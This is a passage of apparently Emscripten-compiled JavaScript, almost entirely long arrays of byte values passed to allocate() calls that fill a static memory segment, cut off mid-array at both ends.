254,239,91,105,0,107,61,194,1,25,4,68,0,15,139,51,0,164,132,106,255,34,116,46,254,168,95,197,0,137,212,23,0,72,156,58,0,137,112,69,254,150,105,154,255,236,201,157,0,23,212,154,255,136,82,227,254,226,59,221,255,95,149,192,0,81,118,52,255,33,43,215,1,14,147,75,255,89,156,121,254,14,18,79,0,147,208,139,1,151,218,62,255,156,88,8,1,210,184,98,255,20,175,123,255,102,83,229,0,220,65,116,1,150,250,4,255,92,142,220,255,34,247,66,255,204,225,179,254,151,81,151,0,71,40,236,255,138,63,62,0,6,79,240,255,183,185,181,0,118,50,27,0,63,227,192,0,123,99,58,1,50,224,155,255,17,225,223,254,220,224,77,255,14,44,123,1,141,128,175,0,248,212,200,0,150,59,183,255,147,97,29,0,150,204,181,0,253,37,71,0,145,85,119,0,154,200,186,0,2,128,249,255,83,24,124,0,14,87,143,0,168,51,245,1,124,151,231,255,208,240,197,1,124,190,185,0,48,58,246,0,20,233,232,0,125,18,98,255,13,254,31,255,245,177,130,255,108,142,35,0,171,125,242,254,140,12,34,255,165,161,162,0,206,205,101,0,247,25,34,1,100,145,57,0,39,70,57,0,118,204,203,255,242,0,162,0,165,244,30,0,198,116,226,0,128,111,153,255,140,54,182,1,60,122,15,255,155,58,57,1,54,50,198,0,171,211,29,255,107,138,167,255,173,107,199,255,109,161,193,0,89,72,242,255,206,115,89,255,250,254,142,254,177,202,94,255,81,89,50,0,7,105,66,255,25,254,255,254,203,64,23,255,79,222,108,255,39,249,75,0,241,124,50,0,239,152,133,0,221,241,105,0,147,151,98,0,213,161,121,254,242,49,137,0,233,37,249,254,42,183,27,0,184,119,230,255,217,32,163,255,208,251,228,1,137,62,131,255,79,64,9,254,94,48,113,0,17,138,50,254,193,255,22,0,247,18,197,1,67,55,104,0,16,205,95,255,48,37,66,0,55,156,63,1,64,82,74,255,200,53,71,254,239,67,125,0,26,224,222,0,223,137,93,255,30,224,202,255,9,220,132,0,198,38,235,1,102,141,86,0,60,43,81,1,136,28,26,0,233,36,8,254,207,242,148,0,164,162,63,0,51,46,224,255,114,48,79,255,9,175,226,0,222,3,193,255,47,160,232,255,255,93,105,254,14,42,230,0,26,138,82,1,208,43,244,0,27,39,38,255,98,208,127,255,64,149,182,255,5,250,209,0,187,60,28,254,49,25,218,255,169,116,205,255,119,18,120,0,156,116,147,255,132,53,109,255,13,10,202,0,110,83,167,0,157,219,137,255,6,3,130,255,50,167,30,255,60,159,47,255,129,128,157,254,94,3,189,0,3,166,68,0,83,223,215,0,150,90,194,1,15,168,65,0,227,83,51,255,205,171,66,255,54,187,60,1,152,102,45,255,119,154,225,0,240,247,136,0,100,197,178,255,139,71,223,255,204,82,16,1,41,206,42,255,156,192,221,255,216,123,244,255,218,218,185,255,187,186,239,255,252,172,160,255,195,52,22,0,144,174,181,254,187,100,115,255,211,78,176,255,27,7,193,0,147,213,104,255,90,201,10,255,80,123,66,1,22,33,186,0,1,7,99,254,30,206,10,0,229,234,5,0,53,30,210,0,138,8,220,254,71,55,167,0,72,225,86,1,118,190,188,0,254,193,101,1,171,249,172,255,94,158,183,254,93,2,108,255,176,93,76,255,73,99,79,255,74,64,129,254,246,46,65,0,99,241,127,254,246,151,102,255,44,53,208,254,59,102,234,0,154,175,164,255,88,242,32,0,111,38,1,0,255,182,190,255,115,176,15,254,169,60,129,0,122,237,241,0,90,76,63,0,62,74,120,255,122,195,110,0,119,4,178,0,222,242,210,0,130,33,46,254,156,40,41,0,167,146,112,1,49,163,111,255,121,176,235,0,76,207,14,255,3,25,198,1,41,235,213,0,85,36,214,1,49,92,109,255,200,24,30,254,168,236,195,0,145,39,124,1,236,195,149,0,90,36,184,255,67,85,170,255,38,35,26,254,131,124,68,255,239,155,35,255,54,201,164,0,196,22,117,255,49,15,205,0,24,224,29,1,126,113,144,0,117,21,182,0,203,159,141,0,223,135,77,0,176,230,176,255,190,229,215,255,99,37,181,255,51,21,138,255,25,189,89,255,49,48,165,254,152,45,247,0,170,108,222,0,80,202,5,0,27,69,103,254,204,22,129,255,180,252,62,254,210,1,91,255,146,110,254,255,219,162,28,0,223,252,213,1,59,8,33,0,206,16,244,0,129,211,48,0,107,160,208,0,112,59,209,0,109,77,216,254,34,21,185,255,246,99,56,255,179,139,19,255,185,29,50,255,84,89,19,0,74,250,98,255,225,42,200,255,192,217,205,255,210,16,167,0,99,132,95,1,43,230,57,0,254,11,203,255,99,188,63,255,119,193,251,254,80,105,54,0,232,181,189,1,183,69,112,255,208,171,165,255,47,109,180,255,123,83,165,0,146,162,52,255,154,11,4,255,151,227,90,255,146,137,97,254,61,233,41,255,94,42,55,255,108,164,236,0,152,68,254,0,10,140,131,255,10,106,79,254,243,158,137,0,67,178,66,254,177,123,198,255,15,62,34,0,197,88,42,255,149,95,177,255,152,0,198,255,149,254,113,255,225,90,163,255,125,217,247,0,18,17,224,0,128,66,120,254,192,25,9,255,50,221,205,0,49,212,70,0,233,255,164,0,2,209,9,0,221,52,219,254,172,224,244,255,94,56,206,1,242,179,2,255,31,91,164,1,230,46,138,255,189,230,220,0,57,47,61,255,111,11,157,0,177,91,152,0,28,230,98,0,97,87,126,0,198,89,145,255,167,79,107,0,249,77,160,1,29,233,230,255,150,21,86,254,60,11,193,0,151,37,36,254,185,150,243,255,228,212,83,1,172,151,180,0,201,169,155,0,244,60,234,0,142,235,4,1,67,218,60,0,192,113,75,1,116,243,207,255,65,172,155,0,81,30,156,255,80,72,33,254,18,231,109,255,142,107,21,254,125,26,132,255,176,16,59,255,150,201,58,0,206,169,201,0,208,121,226,0,40,172,14,255,150,61,94,255,56,57,156,255,141,60,145,255,45,108,149,255,238,145,155,255,209,85,31,254,192,12,210,0,99,98,93,254,152,16,151,0,225,185,220,0,141,235,44,255,160,172,21,254,71,26,31,255,13,64,93,254,28,56,198,0,177,62,248,1,182,8,241,0,166,101,148,255,78,81,133,255,129,222,215,1,188,169,129,255,232,7,97,0,49,112,60,255,217,229,251,0,119,108,138,0,39,19,123,254,131,49,235,0,132,84,145,0,130,230,148,255,25,74,187,0,5,245,54,255,185,219,241,1,18,194,228,255,241,202,102,0,105,113,202,0,155,235,79,0,21,9,178,255,156,1,239,0,200,148,61,0,115,247,210,255,49,221,135,0,58,189,8,1,35,46,9,0,81,65,5,255,52,158,185,255,125,116,46,255,74,140,13,255,210,92,172,254,147,23,71,0,217,224,253,254,115,108,180,255,145,58,48,254,219,177,24,255,156,255,60,1,154,147,242,0,253,134,87,0,53,75,229,0,48,195,222,255,31,175,50,255,156,210,120,255,208,35,222,255,18,248,179,1,2,10,101,255,157,194,248,255,158,204,101,255,104,254,197,255,79,62,4,0,178,172,101,1,96,146,251,255,65,10,156,0,2,137,165,255,116,4,231,0,242,215,1,0,19,35,29,255,43,161,79,0,59,149,246,1,251,66,176,0,200,33,3,255,80,110,142,255,195,161,17,1,228,56,66,255,123,47,145,254,132,4,164,0,67,174,172,0,25,253,114,0,87,97,87,1,250,220,84,0,96,91,200,255,37,125,59,0,19,65,118,0,161,52,241,255,237,172,6,255,176,191,255,255,1,65,130,254,223,190,230,0,101,253,231,255,146,35,109,0,250,29,77,1,49,0,19,0,123,90,155,1,22,86,32,255,218,213,65,0,111,93,127,0,60,93,169,255,8,127,182,0,17,186,14,254,253,137,246,255,213,25,48,254,76,238,0,255,248,92,70,255,99,224,139,0,184,9,255,1,7,164,208,0,205,131,198,1,87,214,199,0,130,214,95,0,221,149,222,0,23,38,171,254,197,110,213,0,43,115,140,254,215,177,118,0,96,52,66,1,117,158,237,0,14,64,182,255,46,63,174,255,158,95,190,255,225,205,177,255,43,5,142,255,172,99,212,255,244,187,147,0,29,51,153,255,228,116,24,254,30,101,207,0,19,246,150,255,134,231,5,0,125,134,226,1,77,65,98,0,236,130,33,255,5,110,62,0,69,108,127,255,7,113,22,0,145,20,83,254,194,161,231,255,131,181,60,0,217,209,177,255,229,148,212,254,3,131,184,0,117,177,187,1,28,14,31,255,176,102,80,0,50,84,151,255,125,31,54,255,21,157,133,255,19,179,139,1,224,232,26,0,34,117,170,255,167,252,171,255,73,141,206,254,129,250,35,0,72,79,236,1,220,229,20,255,41,202,173,255,99,76,238,255,198,22,224,255,108,198,195,255,36,141,96,1,236,158,59,255,106,100,87,0,110,226,2,0,227,234,222,0,154,93,119,255,74,112,164,255,67,91,2,255,21,145,33,255,102,214,137,255,175,230,103,254,163,246,166,0,93,247,116,254,167,224,28,255,220,2,57,1,171,206,84,0,123,228,17,255,27,120,119,0,119,11,147,1,180,47,225,255,104,200,185,254,165,2,114,0,77,78,212,0,45,154,177,255,24,196,121,254,82,157,182,0,90,16,190,1,12,147,197,0,95,239,152,255,11,235,71,0,86,146,119,255,172,134,214,0,60,131,196,0,161,225,129,0,31,130,120,254,95,200,51,0,105,231,210,255,58,9,148,255,43,168,221,255,124,237,142,0,198,211,50,254,46,245,103,0,164,248,84,0,152,70,208,255,180,117,177,0,70,79,185,0,243,74,32,0,149,156,207,0,197,196,161,1,245,53,239,0,15,93,246,254,139,240,49,255,196,88,36,255,162,38,123,0,128,200,157,1,174,76,103,255,173,169,34,254,216,1,171,255,114,51,17,0,136,228,194,0,110,150,56,254,106,246,159,0,19,184,79,255,150,77,240,255,155,80,162,0,0,53,169,255,29,151,86,0,68,94,16,0,92,7,110,254,98,117,149,255,249,77,230,255,253,10,140,0,214,124,92,254,35,118,235,0,89,48,57,1,22,53,166,0,184,144,61,255,179,255,194,0,214,248,61,254,59,110,246,0,121,21,81,254,166,3,228,0,106,64,26,255,69,232,134,255,242,220,53,254,46,220,85,0,113,149,247,255,97,179,103,255,190,127,11,0,135,209,182,0,95,52,129,1,170,144,206,255,122,200,204,255,168,100,146,0,60,144,149,254,70,60,40,0,122,52,177,255,246,211,101,255,174,237,8,0,7,51,120,0,19,31,173,0,126,239,156,255,143,189,203,0,196,128,88,255,233,133,226,255,30,125,173,255,201,108,50,0,123,100,59,255,254,163,3,1,221,148,181,255,214,136,57,254,222,180,137,255,207,88,54,255,28,33,251,255,67,214,52,1,210,208,100,0,81,170,94,0,145,40,53,0,224,111,231,254,35,28,244,255,226,199,195,254,238,17,230,0,217,217,164,254,169,157,221,0,218,46,162,1,199,207,163,255,108,115,162,1,14,96,187,255,118,60,76,0,184,159,152,0,209,231,71,254,42,164,186,255,186,153,51,254,221,171,182,255,162,142,173,0,235,47,193,0,7,139,16,1,95,164,64,255,16,221,166,0,219,197,16,0,132,29,44,255,100,69,117,255,60,235,88,254,40,81,173,0,71,190,61,255,187,88,157,0,231,11,23,0,237,117,164,0,225,168,223,255,154,114,116,255,163,152,242,1,24,32,170,0,125,98,113,254,168,19,76,0,17,157,220,254,155,52,5,0,19,111,161,255,71,90,252,255,173,110,240,0,10,198,121,255,253,255,240,255,66,123,210,0,221,194,215,254,121,163,17,255,225,7,99,0,190,49,182,0,115,9,133,1,232,26,138,255,213,68,132,0,44,119,122,255,179,98,51,0,149,90,106,0,71,50,230,255,10,153,118,255,177,70,25,0,165,87,205,0,55,138,234,0,238,30,97,0,113,155,207,0,98,153,127,0,34,107,219,254,117,114,172,255,76,180,255,254,242,57,179,255,221,34,172,254,56,162,49,255,83,3,255,255,113,221,189,255,188,25,228,254,16,88,89,255,71,28,198,254,22,17,149,255,243,121,254,255,107,202,99,255,9,206,14,1,220,47,153,0,107,137,39,1,97,49,194,255,149,51,197,254,186,58,11,255,107,43,232,1,200,6,14,255,181,133,65,254,221,228,171,255,123,62,231,1,227,234,179,255,34,189,212,254,244,187,249,0,190,13,80,1,130,89,1,0,223,133,173,0,9,222,198,255,66,127,74,0,167,216,93,255,155,168,198,1,66,145,0,0,68,102,46,1,172,90,154,0,216,128,75,255,160,40,51,0,158,17,27,1,124,240,49,0,236,202,176,255,151,124,192,255,38,193,190,0,95,182,61,0,163,147,124,255,255,165,51,255,28,40,17,254,215,96,78,0,86,145,218,254,31,36,202,255,86,9,5,0,111,41,200,255,237,108,97,0,57,62,44,0,117,184,15,1,45,241,116,0,152,1,220,255,157,165,188,0,250,15,131,1,60,44,125,255,65,220,251,255,75,50,184,0,53,90,128,255,231,80,194,255,136,129,127,1,21,18,187,255,45,58,161,255,71,147,34,0,174,249,11,254,35,141,29,0,239,68,177,255,115,110,58,0,238,190,177,1,87,245,166,255,190,49,247,255,146,83,184,255,173,14,39,255,146,215,104,0,142,223,120,0,149,200,155,255,212,207,145,1,16,181,217,0,173,32,87,255,255,35,181,0,119,223,161,1,200,223,94,255,70,6,186,255,192,67,85,255,50,169,152,0,144,26,123,255,56,243,179,254,20,68,136,0,39,140,188,254,253,208,5,255,200,115,135,1,43,172,229,255,156,104,187,0,151,251,167,0,52,135,23,0,151,153,72,0,147,197,107,254,148,158,5,255,238,143,206,0,126,153,137,255,88,152,197,254,7,68,167,0,252,159,165,255,239,78,54,255,24,63,55,255,38,222,94,0,237,183,12,255,206,204,210,0,19,39,246,254,30,74,231,0,135,108,29,1,179,115,0,0,117,118,116,1,132,6,252,255,145,129,161,1,105,67,141,0,82,37,226,255,238,226,228,255,204,214,129,254,162,123,100,255,185,121,234,0,45,108,231,0,66,8,56,255,132,136,128,0,172,224,66,254,175,157,188,0,230,223,226,254,242,219,69,0,184,14,119,1,82,162,56,0,114,123,20,0,162,103,85,255,49,239,99,254,156,135,215,0,111,255,167,254,39,196,214,0,144,38,79,1,249,168,125,0,155,97,156,255,23,52,219,255,150,22,144,0,44,149,165,255,40,127,183,0,196,77,233,255,118,129,210,255,170,135,230,255,214,119,198,0,233,240,35,0,253,52,7,255,117,102,48,255,21,204,154,255,179,136,177,255,23,2,3,1,149,130,89,255,252,17,159,1,70,60,26,0,144,107,17,0,180,190,60,255,56,182,59,255,110,71,54,255,198,18,129,255,149,224,87,255,223,21,152,255,138,22,182,255,250,156,205,0,236,45,208,255,79,148,242,1,101,70,209,0,103,78,174,0,101,144,172,255,152,136,237,1,191,194,136,0,113,80,125,1,152,4,141,0,155,150,53,255,196,116,245,0,239,114,73,254,19,82,17,255,124,125,234,255,40,52,191,0,42,210,158,255,155,132,165,0,178,5,42,1,64,92,40,255,36,85,77,255,178,228,118,0,137,66,96,254,115,226,66,0,110,240,69,254,151,111,80,0,167,174,236,255,227,108,107,255,188,242,65,255,183,81,255,0,57,206,181,255,47,34,181,255,213,240,158,1,71,75,95,0,156,40,24,255,102,210,81,0,171,199,228,255,154,34,41,0,227,175,75,0,21,239,195,0,138,229,95,1,76,192,49,0,117,123,87,1,227,225,130,0,125,62,63,255,2,198,171,0,254,36,13,254,145,186,206,0,148,255,244,255,35,0,166,0,30,150,219,1,92,228,212,0,92,198,60,254,62,133,200,255,201,41,59,0,125,238,109,255,180,163,238,1,140,122,82,0,9,22,88,255,197,157,47,255,153,94,57,0,88,30,182,0,84,161,85,0,178,146,124,0,166,166,7,255,21,208,223,0,156,182,242,0,155,121,185,0,83,156,174,254,154,16,118,255,186,83,232,1,223,58,121,255,29,23,88,0,35,125,127,255,170,5,149,254,164,12,130,255,155,196,29,0,161,96,136,0,7,35,29,1,162,37,251,0,3,46,242,255,0,217,188,0,57,174,226,1,206,233,2,0,57,187,136,254,123,189,9,255,201,117,127,255,186,36,204,0,231,25,216,0,80,78,105,0,19,134,129,255,148,203,68,0,141,81,125,254,248,165,200,255,214,144,135,0,151,55,166,255,38,235,91,0,21,46,154,0,223,254,150,255,35,153,180,255,125,176,29,1,43,98,30,255,216,122,230,255,233,160,12,0,57,185,12,254,240,113,7,255,5,9,16,254,26,91,108,0,109,198,203,0,8,147,40,0,129,134,228,255,124,186,40,255,114,98,132,254,166,132,23,0,99,69,44,0,9,242,238,255,184,53,59,0,132,129,102,255,52,32,243,254,147,223,200,255,123,83,179,254,135,144,201,255,141,37,56,1,151,60,227,255,90,73,156,1,203,172,187,0,80,151,47,255,94,137,231,255,36,191,59,255,225,209,181,255,74,215,213,254,6,118,179,255,153,54,193,1,50,0,231,0,104,157,72,1,140,227,154,255,182,226,16,254,96,225,92,255,115,20,170,254,6,250,78,0,248,75,173,255,53,89,6,255,0,180,118,0,72,173,1,0,64,8,206,1,174,133,223,0,185,62,133,255,214,11,98,0,197,31,208,0,171,167,244,255,22,231,181,1,150,218,185,0,247,169,97,1,165,139,247,255,47,120,149,1,103,248,51,0,60,69,28,254,25,179,196,0,124,7,218,254,58,107,81,0,184,233,156,255,252,74,36,0,118,188,67,0,141,95,53,255,222,94,165,254,46,61,53,0,206,59,115,255,47,236,250,255,74,5,32,1,129,154,238,255,106,32,226,0,121,187,61,255,3,166,241,254,67,170,172,255,29,216,178,255,23,201,252,0,253,110,243,0,200,125,57,0,109,192,96,255,52,115,238,0,38,121,243,255,201,56,33,0,194,118,130,0,75,96,25,255,170,30,230,254,39,63,253,0,36,45,250,255,251,1,239,0,160,212,92,1,45,209,237,0,243,33,87,254,237,84,201,255,212,18,157,254,212,99,127,255,217,98,16,254,139,172,239,0,168,201,130,255,143,193,169,255,238,151,193,1,215,104,41,0,239,61,165,254,2,3,242,0,22,203,177,254,177,204,22,0,149,129,213,254,31,11,41,255,0,159,121,254,160,25,114,255,162,80,200,0,157,151,11,0,154,134,78,1,216,54,252,0,48,103,133,0,105,220,197,0,253,168,77,254,53,179,23,0,24,121,240,1,255,46,96,255,107,60,135,254,98,205,249,255,63,249,119,255,120,59,211,255,114,180,55,254,91,85,237,0,149,212,77,1,56,73,49,0,86,198,150,0,93,209,160,0,69,205,182,255,244,90,43,0,20,36,176,0,122,116,221,0,51,167,39,1,231,1,63,255,13,197,134,0,3,209,34,255,135,59,202,0,167,100,78,0,47,223,76,0,185,60,62,0,178,166,123,1,132,12,161,255,61,174,43,0,195,69,144,0,127,47,191,1,34,44,78,0,57,234,52,1,255,22,40,255,246,94,146,0,83,228,128,0,60,78,224,255,0,96,210,255,153,175,236,0,159,21,73,0,180,115,196,254,131,225,106,0,255,167,134,0,159,8,112,255,120,68,194,255,176,196,198,255,118,48,168,255,93,169,1,0,112,200,102,1,74,24,254,0,19,141,4,254,142,62,63,0,131,179,187,255,77,156,155,255,119,86,164,0,170,208,146,255,208,133,154,255,148,155,58,255,162,120,232,254,252,213,155,0,241,13,42,0,94,50,131,0,179,170,112,0,140,83,151,255,55,119,84,1,140,35,239,255,153,45,67,1,236,175,39,0,54,151,103,255,158,42,65,255,196,239,135,254,86,53,203,0,149,97,47,254,216,35,17,255,70,3,70,1,103,36,90,255,40,26,173,0,184,48,13,0,163,219,217,255,81,6,1,255,221,170,108,254,233,208,93,0,100,201,249,254,86,36,35,255,209,154,30,1,227,201,251,255,2,189,167,254,100,57,3,0,13,128,41,0,197,100,75,0,150,204,235,255,145,174,59,0,120,248,149,255,85,55,225,0,114,210,53,254,199,204,119,0,14,247,74,1,63,251,129,0,67,104,151,1,135,130,80,0,79,89,55,255,117,230,157,255,25,96,143,0,213,145,5,0,69,241,120,1,149,243,95,255,114,42,20,0,131,72,2,0,154,53,20,255,73,62,109,0,196,102,152,0,41,12,204,255,122,38,11,1,250,10,145,0,207,125,148,0,246,244,222,255,41,32,85,1,112,213,126,0,162,249,86,1,71,198,127,255,81,9,21,1,98,39,4,255,204,71,45,1,75,111,137,0,234,59,231,0,32,48,95,255,204,31,114,1,29,196,181,255,51,241,167,254,93,109,142,0,104,144,45,0,235,12,181,255,52,112,164,0,76,254,202,255,174,14,162,0,61,235,147,255,43,64,185,254,233,125,217,0,243,88,167,254,74,49,8,0,156,204,66,0,124,214,123,0,38,221,118,1,146,112,236,0,114,98,177,0,151,89,199,0,87,197,112,0,185,149,161,0,44,96,165,0,248,179,20,255,188,219,216,254,40,62,13,0,243,142,141,0,229,227,206,255,172,202,35,255,117,176,225,255,82,110,38,1,42,245,14,255,20,83,97,0,49,171,10,0,242,119,120,0,25,232,61,0,212,240,147,255,4,115,56,255,145,17,239,254,202,17,251,255,249,18,245,255,99,117,239,0,184,4,179,255,246,237,51,255,37,239,137,255,166,112,166,255,81,188,33,255,185,250,142,255,54,187,173,0,208,112,201,0,246,43,228,1,104,184,88,255,212,52,196,255,51,117,108,255,254,117,155,0,46,91,15,255,87,14,144,255,87,227,204,0,83,26,83,1,159,76,227,0,159,27,213,1,24,151,108,0,117,144,179,254,137,209,82,0,38,159,10,0,115,133,201,0,223,182,156,1,110,196,93,255,57,60,233,0,5,167,105,255,154,197,164,0,96,34,186,255,147,133,37,1,220,99,190,0,1,167,84,255,20,145,171,0,194,197,251,254,95,78,133,255,252,248,243,255,225,93,131,255,187,134,196,255,216,153,170,0,20,118,158,254,140,1,118,0,86,158,15,1,45,211,41,255,147,1,100,254,113,116,76,255,211,127,108,1,103,15,48,0,193,16,102,1,69,51,95,255,107,128,157,0,137,171,233,0,90,124,144,1,106,161,182,0,175,76,236,1,200,141,172,255,163,58,104,0,233,180,52,255,240,253,14,255,162,113,254,255,38,239,138,254,52,46,166,0,241,101,33,254,131,186,156,0,111,208,62,255,124,94,160,255,31,172,254,0,112,174,56,255,188,99,27,255,67,138,251,0,125,58,128,1,156,152,174,255,178,12,247,255,252,84,158,0,82,197,14,254,172,200,83,255,37,39,46,1,106,207,167,0,24,189,34,0,131,178,144,0,206,213,4,0,161,226,210,0,72,51,105,255,97,45,187,255,78,184,223,255,176,29,251,0,79,160,86,255,116,37,178,0,82,77,213,1,82,84,141,255,226,101,212,1,175,88,199,255,245,94,247,1,172,118,109,255,166,185,190,0,131,181,120,0,87,254,93,255,134,240,73,255,32,245,143,255,139,162,103,255,179,98,18,254,217,204,112,0,147,223,120,255,53,10,243,0,166,140,150,0,125,80,200,255,14,109,219,255,91,218,1,255,252,252,47,254,109,156,116,255,115,49,127,1,204,87,211,255,148,202,217,255,26,85,249,255,14,245,134,1,76,89,169,255,242,45,230,0,59,98,172,255,114,73,132,254,78,155,49,255,158,126,84,0,49,175,43,255,16,182,84,255,157,103,35,0,104,193,109,255,67,221,154,0,201,172,1,254,8,162,88,0,165,1,29,255,125,155,229,255,30,154,220,1,103,239,92,0,220,1,109,255,202,198,1,0,94,2,142,1,36,54,44,0,235,226,158,255,170,251,214,255],"i8",ALLOC_NONE,Runtime.GLOBAL_BASE+10240);allocate([185,77,9,0,97,74,242,0,219,163,149,255,240,35,118,255,223,114,88,254,192,199,3,0,106,37,24,255,201,161,118,255,97,89,99,1,224,58,103,255,101,199,147,254,222,60,99,0,234,25,59,1,52,135,27,0,102,3,91,254,168,216,235,0,229,232,136,0,104,60,129,0,46,168,238,0,39,191,67,0,75,163,47,0,143,97,98,255,56,216,168,1,168,233,252,255,35,111,22,255,92,84,43,0,26,200,87,1,91,253,152,0,202,56,70,0,142,8,77,0,80,10,175,1,252,199,76,0,22,110,82,255,129,1,194,0,11,128,61,1,87,14,145,255,253,222,190,1,15,72,174,0,85,163,86,254,58,99,44,255,45,24,188,254,26,205,15,0,19,229,210,254,248,67,195,0,99,71,184,0,154,199,37,255,151,243,121,255,38,51,75,255,201,85,130,254,44,65,250,0,57,147,243,254,146,43,59,255,89,28,53,0,33,84,24,255,179,51,18,254,189,70,83,0,11,156,179,1,98,134,119,0,158,111,111,0,119,154,73,255,200,63,140,254,45,13,13,255,154,192,2,254,81,72,42,0,46,160,185,254,44,112,6,0,146,215,149,1,26,176,104,0,68,28,87,1,236,50,153,255,179,128,250,254,206,193,191,255,166,92,137,254,53,40,239,0,210,1,204,254,168,173,35,0,141,243,45,1,36,50,109,255,15,242,194,255,227,159,122,255,176,175,202,254,70,57,72,0,40,223,56,0,208,162,58,255,183,98,93,0,15,111,12,0,30,8,76,255,132,127,246,255,45,242,103,0,69,181,15,255,10,209,30,0,3,179,121,0,241,232,218,1,123,199,88,255,2,210,202,1,188,130,81,255,94,101,208,1,103,36,45,0,76,193,24,1,95,26,241,255,165,162,187,0,36,114,140,0,202,66,5,255,37,56,147,0,152,11,243,1,127,85,232,255,250,135,212,1,185,177,113,0,90,220,75,255,69,248,146,0,50,111,50,0,92,22,80,0,244,36,115,254,163,100,82,255,25,193,6,1,127,61,36,0,253,67,30,254,65,236,170,255,161,17,215,254,63,175,140,0,55,127,4,0,79,112,233,0,109,160,40,0,143,83,7,255,65,26,238,255,217,169,140,255,78,94,189,255,0,147,190,255,147,71,186,254,106,77,127,255,233,157,233,1,135,87,237,255,208,13,236,1,155,109,36,255,180,100,218,0,180,163,18,0,190,110,9,1,17,63,123,255,179,136,180,255,165,123,123,255,144,188,81,254,71,240,108,255,25,112,11,255,227,218,51,255,167,50,234,255,114,79,108,255,31,19,115,255,183,240,99,0,227,87,143,255,72,217,248,255,102,169,95,1,129,149,149,0,238,133,12,1,227,204,35,0,208,115,26,1,102,8,234,0,112,88,143,1,144,249,14,0,240,158,172,254,100,112,119,0,194,141,153,254,40,56,83,255,121,176,46,0,42,53,76,255,158,191,154,0,91,209,92,0,173,13,16,1,5,72,226,255,204,254,149,0,80,184,207,0,100,9,122,254,118,101,171,255,252,203,0,254,160,207,54,0,56,72,249,1,56,140,13,255,10,64,107,254,91,101,52,255,225,181,248,1,139,255,132,0,230,145,17,0,233,56,23,0,119,1,241,255,213,169,151,255,99,99,9,254,185,15,191,255,173,103,109,1,174,13,251,255,178,88,7,254,27,59,68,255,10,33,2,255,248,97,59,0,26,30,146,1,176,147,10,0,95,121,207,1,188,88,24,0,185,94,254,254,115,55,201,0,24,50,70,0,120,53,6,0,142,66,146,0,228,226,249,255,104,192,222,1,173,68,219,0,162,184,36,255,143,102,137,255,157,11,23,0,125,45,98,0,235,93,225,254,56,112,160,255,70,116,243,1,153,249,55,255,129,39,17,1,241,80,244,0,87,69,21,1,94,228,73,255,78,66,65,255,194,227,231,0,61,146,87,255,173,155,23,255,112,116,219,254,216,38,11,255,131,186,133,0,94,212,187,0,100,47,91,0,204,254,175,255,222,18,215,254,173,68,108,255,227,228,79,255,38,221,213,0,163,227,150,254,31,190,18,0,160,179,11,1,10,90,94,255,220,174,88,0,163,211,229,255,199,136,52,0,130,95,221,255,140,188,231,254,139,113,128,255,117,171,236,254,49,220,20,255,59,20,171,255,228,109,188,0,20,225,32,254,195,16,174,0,227,254,136,1,135,39,105,0,150,77,206,255,210,238,226,0,55,212,132,254,239,57,124,0,170,194,93,255,249,16,247,255,24,151,62,255,10,151,10,0,79,139,178,255,120,242,202,0,26,219,213,0,62,125,35,255,144,2,108,255,230,33,83,255,81,45,216,1,224,62,17,0,214,217,125,0,98,153,153,255,179,176,106,254,131,93,138,255,109,62,36,255,178,121,32,255,120,252,70,0,220,248,37,0,204,88,103,1,128,220,251,255,236,227,7,1,106,49,198,255,60,56,107,0,99,114,238,0,220,204,94,1,73,187,1,0,89,154,34,0,78,217,165,255,14,195,249,255,9,230,253,255,205,135,245,0,26,252,7,255,84,205,27,1,134,2,112,0,37,158,32,0,231,91,237,255,191,170,204,255,152,7,222,0,109,192,49,0,193,166,146,255,232,19,181,255,105,142,52,255,103,16,27,1,253,200,165,0,195,217,4,255,52,189,144,255,123,155,160,254,87,130,54,255,78,120,61,255,14,56,41,0,25,41,125,255,87,168,245,0,214,165,70,0,212,169,6,255,219,211,194,254,72,93,164,255,197,33,103,255,43,142,141,0,131,225,172,0,244,105,28,0,68,68,225,0,136,84,13,255,130,57,40,254,139,77,56,0,84,150,53,0,54,95,157,0,144,13,177,254,95,115,186,0,117,23,118,255,244,166,241,255,11,186,135,0,178,106,203,255,97,218,93,0,43,253,45,0,164,152,4,0,139,118,239,0,96,1,24,254,235,153,211,255,168,110,20,255,50,239,176,0,114,41,232,0,193,250,53,0,254,160,111,254,136,122,41,255,97,108,67,0,215,152,23,255,140,209,212,0,42,189,163,0,202,42,50,255,106,106,189,255,190,68,217,255,233,58,117,0,229,220,243,1,197,3,4,0,37,120,54,254,4,156,134,255,36,61,171,254,165,136,100,255,212,232,14,0,90,174,10,0,216,198,65,255,12,3,64,0,116,113,115,255,248,103,8,0,231,125,18,255,160,28,197,0,30,184,35,1,223,73,249,255,123,20,46,254,135,56,37,255,173,13,229,1,119,161,34,255,245,61,73,0,205,125,112,0,137,104,134,0,217,246,30,255,237,142,143,0,65,159,102,255,108,164,190,0,219,117,173,255,34,37,120,254,200,69,80,0,31,124,218,254,74,27,160,255,186,154,199,255,71,199,252,0,104,81,159,1,17,200,39,0,211,61,192,1,26,238,91,0,148,217,12,0,59,91,213,255,11,81,183,255,129,230,122,255,114,203,145,1,119,180,66,255,72,138,180,0,224,149,106,0,119,82,104,255,208,140,43,0,98,9,182,255,205,101,134,255,18,101,38,0,95,197,166,255,203,241,147,0,62,208,145,255,133,246,251,0,2,169,14,0,13,247,184,0,142,7,254,0,36,200,23,255,88,205,223,0,91,129,52,255,21,186,30,0,143,228,210,1,247,234,248,255,230,69,31,254,176,186,135,255,238,205,52,1,139,79,43,0,17,176,217,254,32,243,67,0,242,111,233,0,44,35,9,255,227,114,81,1,4,71,12,255,38,105,191,0,7,117,50,255,81,79,16,0,63,68,65,255,157,36,110,255,77,241,3,255,226,45,251,1,142,25,206,0,120,123,209,1,28,254,238,255,5,128,126,255,91,222,215,255,162,15,191,0,86,240,73,0,135,185,81,254,44,241,163,0,212,219,210,255,112,162,155,0,207,101,118,0,168,72,56,255,196,5,52,0,72,172,242,255,126,22,157,255,146,96,59,255,162,121,152,254,140,16,95,0,195,254,200,254,82,150,162,0,119,43,145,254,204,172,78,255,166,224,159,0,104,19,237,255,245,126,208,255,226,59,213,0,117,217,197,0,152,72,237,0,220,31,23,254,14,90,231,255,188,212,64,1,60,101,246,255,85,24,86,0,1,177,109,0,146,83,32,1,75,182,192,0,119,241,224,0,185,237,27,255,184,101,82,1,235,37,77,255,253,134,19,0,232,246,122,0,60,106,179,0,195,11,12,0,109,66,235,1,125,113,59,0,61,40,164,0,175,104,240,0,2,47,187,255,50,12,141,0,194,139,181,255,135,250,104,0,97,92,222,255,217,149,201,255,203,241,118,255,79